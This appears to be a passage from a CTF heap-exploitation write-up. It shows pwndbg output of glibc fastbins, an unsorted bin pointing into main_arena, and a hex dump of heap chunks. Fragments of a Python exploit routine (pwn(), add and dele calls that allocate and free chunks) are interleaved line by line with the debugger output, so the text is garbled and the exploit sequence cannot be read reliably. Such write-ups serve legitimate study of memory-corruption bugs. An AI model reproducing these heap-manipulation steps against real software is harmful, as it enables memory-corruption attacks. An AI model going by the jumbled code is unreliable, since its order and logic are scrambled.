 sd(content)
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
def pwn():
0x60: 0x0
add(0,0x400)
0x70: 0x55a20a9d40e0 —▸ 0x55a20a9d4070 ◂— 0x0
0x80: 0x0
add(1,0x60)
unsortedbin
add(2,0x60)
all: 0x55a20a9d41c0 —▸ 0x7fcdbb07bb78 (main_arena+88) ◂— 0x55a20a9d41c0
smallbins
add(3,0x60)
empty
largebins
dele(0)
empty
pwndbg> hex 0x55a20a9d4000 2000
+0000 0x55a20a9d4000 00 00 00 00 00 00 00 00 71 00 00 00 00 00 00 00 |....|....|q...|....|
+0010 0x55a20a9d4010 68 bf 07 bb cd 7f 00 00 68 bf 07 bb cd 7f 00 00 |h...|....|h...|....|
+0020 0x55a20a9d4020 00 40 9d 0a a2 55 00 00 00 40 9d 0a a2 55 00 00 |.@..|.U..|.@..|.U..|
+0030 0x55a20a9d4030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+0070 0x55a20a9d4070 00 00 00 00 00 00 00 00 71 00 00 00 00 00 00 00 |....|....|q...|....|
+0080 0x55a20a9d4080 00 00 00 00 00 00 00 00 78 bb 07 bb cd 7f 00 00 |....|....|x...|....|
+0090 0x55a20a9d4090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+00e0 0x55a20a9d40e0 00 00 00 00 00 00 00 00 71 00 00 00 00 00 00 00 |....|....|q...|....|
+00f0 0x55a20a9d40f0 70 40 9d 0a a2 55 00 00 78 bb 07 bb cd 7f 00 00 |p@..|.U..|x...|....|
+0100 0x55a20a9d4100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+0150 0x55a20a9d4150 00 00 00 00 00 00 00 00 71 00 00 00 00 00 00 00 |....|....|q...|....|
+0160 0x55a20a9d4160 78 bb 07 bb cd 7f 00 00 78 bb 07 bb cd 7f 00 00 |x...|....|x...|....|
+0170 0x55a20a9d4170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+01c0 0x55a20a9d41c0 00 00 00 00 00 00 00 00 51 02 00 00 00 00 00 00 |....|....|Q...|....|
+01d0 0x55a20a9d41d0 78 bb 07 bb cd 7f 00 00 78 bb 07 bb cd 7f 00 00 |x...|....|x...|....|
+01e0 0x55a20a9d41e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+0410 0x55a20a9d4410 50 02 00 00 00 00 00 00 70 00 00 00 00 00 00 00 |P...|....|p...|....|
+0420 0x55a20a9d4420 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
+0480 0x55a20a9d4480 00 00 00 00 00 00 00 00 71 00 00 00 00 00 00 00 |....|....|q...|....|
+0490 0x55a20a9d4490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|